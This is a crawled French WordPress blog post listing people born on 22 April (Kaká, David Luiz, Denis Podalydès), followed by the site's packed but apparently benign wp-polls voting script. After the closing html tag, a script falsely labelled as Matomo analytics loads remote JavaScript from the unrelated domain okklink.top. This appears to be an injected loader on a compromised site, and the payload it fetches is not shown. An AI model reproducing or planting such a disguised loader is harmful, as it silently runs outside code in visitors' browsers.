

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/18080/
body_size: 3394
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils sont nés un 22 avril</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils sont nés un 22 avril Comments Feed" href="http://www.nalair.fr/index.php/nalair/18080/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Joyeux anniversaires' href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-91/' />
<link rel='next' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/18086/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/18080/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=18080' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-91/" rel="prev">Joyeux anniversaires</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/18086/" rel="next">Joyeux anniversaire</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-18080">
			<h2>Ils sont nés un 22 avril</h2>
			<div class="entry">
				<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/kaka.jpg"><br />
<img class="aligncenter size-full wp-image-5381" title="kaka" src="http://www.nalair.fr/wp-content/uploads/2010/07/kaka.jpg" alt="" width="495" height="347" /></a></p>
<p style="text-align: center;">Kaka</p>
<p style="text-align: left;">Le footballeur brésilien Ricardo Izecson dos Santos Leite plus connu sous le pseudonyme de Kaká,est né le 22 avril 1982 à Brasilia.Il évolue au poste de milieu offensif.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/Raoul-Luis.jpg"></a> <a href="http://www.nalair.fr/wp-content/uploads/2014/08/Raoul-Luis.jpg"><img class="aligncenter size-large wp-image-16169" title="David Luis" src="http://www.nalair.fr/wp-content/uploads/2014/08/Raoul-Luis-728x1024.jpg" alt="" width="393" height="553" /></a></p>
<p style="text-align: center;">David Luis</p>
<p>Le footballeur brésilien David Luiz Moreira Marinho, plus connu sous le nom David Luiz,est né le 22 avril 1987 à Diadema, dans l&#8217;État de São Paulo. Il évolue au Paris Saint-Germain où il joue au poste de défenseur central.</p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/06/Denis-Podalylès1.jpg"><img class="aligncenter size-full wp-image-10772" title="Denis Podalydès" src="http://www.nalair.fr/wp-content/uploads/2012/06/Denis-Podalylès1.jpg" alt="" width="420" height="600" /></a></p>
<p style="text-align: center;">Denis Podalydès</p>
<p style="text-align: left;">L&#8217;acteur, metteur en scène, scénariste et écrivain français, Denis Podalydès, est né le 22 avril 1963 à Versailles en France. Il est sociétaire de la Comédie-Française.</p>
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/david-luis/" rel="tag">David Luis</a>, <a href="http://www.nalair.fr/index.php/tag/denis-podalydes/" rel="tag">Denis Podalydès</a>, <a href="http://www.nalair.fr/index.php/tag/kaka/" rel="tag">Kaka</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 22 avril 2015 à 7:35						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/18080/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/18080/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="18080" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.160 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769102876"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: application/javascript
request_url: http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40
body_size: 1181
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 3=Z 11(12);h 6=0;h c="";h b=0;h 5=8;h n=(7.O&&7.9);h o=(!7.O&&7.9);h p=(13.14.15("16")>-1);h d=q;f 17(a){2(!d){d=r;6=a;s=7.9(\'P\'+6);k=18("s.Q"+6);c="";2(7.9(\'R\'+6)){l=S(7.9(\'R\'+6).y)}4{l=0}t=0;2(k.z!=19){T(i=0;i<k.z;i++){2(k[i].1a){2(l>0){c=k[i].y+","+c;t++}4{c=S(k[i].y)}}}}4{c=k.y}2(l>0){2(t>0&&t<=l){c=c.1b(0,(c.z-1));u();A()}4 2(t==0){d=q;m(U)}4{d=q;m(1c+" "+l+".")}}4{2(c>0){u();A()}4{d=q;m(U)}}}4{m(G)}}f 1d(a){2(!d){d=r;6=a;u();H()}4{m(G)}}f 1e(a){2(!d){d=r;6=a;u();I()}4{m(G)}}f v(){2(b==1f){w()}2(b<8){b+=10;2(p){b=8;w()}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+b+\')\'}4{b=8;w()}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(b/8)}4{b=8;w()}}F("v()",8)}4{b=8;d=q}}f u(){2(V){7.9(\'3-\'+6+\'-W\').g.X=\'1g\'}}f w(){2(V){7.9(\'3-\'+6+\'-W\').g.X=\'1h\'}}f A(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("A()",8)}4{5=0;3.J();3.x("1i",r);3.x("6",6);3.x("Q"+6,c);3.K=\'1j\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f H(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("H()",8)}4{5=0;3.J();3.x("1k",6);3.K=\'Y\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f I(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("I()",8)}4{5=0;3.J();3.x("1l",6);3.K=\'Y\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f 1m(a){s=7.9(\'P\'+a);T(i=0;i<s.z;i++){s[i].1n=r}}',62,86,'||if|polls|else|poll_fadeout_opacity|poll_id|document|100|getElementById||poll_fadein_opacity|poll_answer_id|is_being_voted|ans|function|style|var||poll_show_fading|poll_answer|poll_multiple_ans|alert|is_ie|is_moz|is_opera|false|true|poll_form|poll_multiple_ans_count|poll_loading_text|poll_fadein_text|poll_unloading_text|setVar|value|length|poll_process|filter|alpha|opacity|MozOpacity|setTimeout|polls_text_wait|poll_process_result|poll_process_booth|reset|method|element|onCompletion|runAJAX|all|polls_form_|poll_|poll_multiple_ans_|parseInt|for|polls_text_valid|poll_show_loading|loading|display|GET|new||sack|polls_ajax_url|navigator|userAgent|indexOf|Opera|poll_vote|eval|null|checked|substring|polls_text_multiple|poll_result|poll_booth|90|block|none|vote|POST|pollresult|pollbooth|poll_disable_voting|disabled'.split('|'),0,{}))